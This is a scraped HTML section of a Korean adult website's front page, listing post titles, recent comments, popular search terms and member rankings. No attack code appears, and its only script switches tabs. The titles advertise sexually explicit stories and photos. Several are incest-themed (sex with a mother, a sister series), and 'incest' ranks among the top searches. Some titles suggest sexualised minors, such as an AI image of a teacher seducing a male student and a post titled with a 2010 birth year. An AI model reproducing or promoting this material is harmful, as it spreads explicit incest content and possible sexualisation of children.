		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2105" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+122						</span>
																&nbsp;07.20									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			완전 흥분한 상태의 제 ㅇㄷ예요♡		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=59151" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+94						</span>
																&nbsp;04.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			유부녀11		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62348" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+85						</span>
																&nbsp;08.28									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			3년만의 재회여친		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=79764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;07.04									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			엑신 노바 핑크 꼭지 노출 ㄷㄷㄷㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=62150" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+74						</span>
																&nbsp;08.25									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			일반인 슬렌더 와이프 은꼴		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=57641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+89						</span>
																&nbsp;02.28									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			자기전♡		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
										</div>
										
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148613" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			선생님		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148599" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마랑 섹스하면 좋은점		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148449" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			쉬멜여사장의 집착		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148292" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+62						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			고추큰새끼한테 여친뺏긴놈 끄적		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148277" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 6편)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148045" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엄마와의 관계(과거 5편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16842" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이정도면 괜찮나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16764" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+52						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			나 좀 위험한가..ㅋㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;11.30									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			아 이런거 맛들리면 안되는데 ㅜㅜ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16630" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+38						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16622" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+25						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			전에 찍은 사진 올려봐요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16601" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+48						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해볼게요 ㅎㅎ 노출주의		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=16568" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+37						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			비번을 까먹어서 다시 인증 합니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6553" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			어쩌다 보니 왔어요 어떤분 글 읽다보니 가입했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10738" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=10737" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			가입인사남겨요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6552" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			이런 신세계가 있다니... 감사합니다!!!!		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1148652" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			My sex history  1화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1147443#c_1148901" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361#c_1148900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			처음엔걱정됐는데 나름 잘 풀어나가는것같아 다행이네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146324#c_1148899" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146240#c_1148898" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=817184#c_1148897" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146166#c_1148896" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1146124#c_1148895" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Hyein08						</span>
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			잘보고 갑니다 재밌네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=membership">멤버쉽 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memboard&amp;wr_id=1" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;07.28									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			부산10년생		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12174" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;07.24									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			Sejinming 세진밍		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12167" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.22									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			남학생 유혹하는 선생 이미지		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12160" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;07.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한국여자 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12157" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;07.07									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			한강공원 ai		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=memai&amp;wr_id=12152" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;06.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			못싸는 ai		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7703" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 12화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7702" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 11화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7701" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			엇갈린 부부들 - 제 10화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7692" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 9화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7691" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 8화		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7641" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			안녕하세요? 엇갈린 부부들 작성자입니다 (프롤로그~7화까지 내용 한꺼번에 올립니다)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=7640" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.29									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			엇갈린 부부들 - 제 7화		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70161" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70159" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.03									</span>
						<span class="wr-icon wr-new"></span>			여여커플은 어디서 만나나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70116" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+20						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			눈팅만 하려니 좀 그렇네요^^;(노잼주의)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70108" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			기묘한 이야기 시즌5 정말 재미있군요... (스포일러 이미지 있음)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70107" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			얼마나 주변에 여자가없으면 엄마랑할까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=70100" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			멤버구하는게 안된다네요. ㅠㅠ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


<div class="col-lg-3 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=pssul">펌썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=pssul">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83148" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 17		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 16		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83146" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 15		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83145" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83143" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 14		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83142" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			27. 안경과 키스  누나는 mbti가 뭔지 모르지만 INTP에 가까웠던거같다..  나를 남자친구와 남동생의 그 경계를 왠만한 영역에 걸쳐 구분지어놓아놨더라..    그 중 2가지가 안경과 키스였는데  누나		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=pssul&amp;wr_id=83141" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.02									</span>
						<span class="wr-icon wr-new"></span>			나와 누나는 1년차이 연년생이다 12		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">39,222</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">28,091</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">21,762</span>
							<span class="rank-icon bg-darkgray en">3</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">20,108</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">18,968</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">18,522</span>
							<span class="rank-icon bg-darkgray en">6</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">10,762</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-3 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">914,690 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">884,902 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '바보빌런', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> 바보빌런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">843,850 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">774,410 Exp</span>
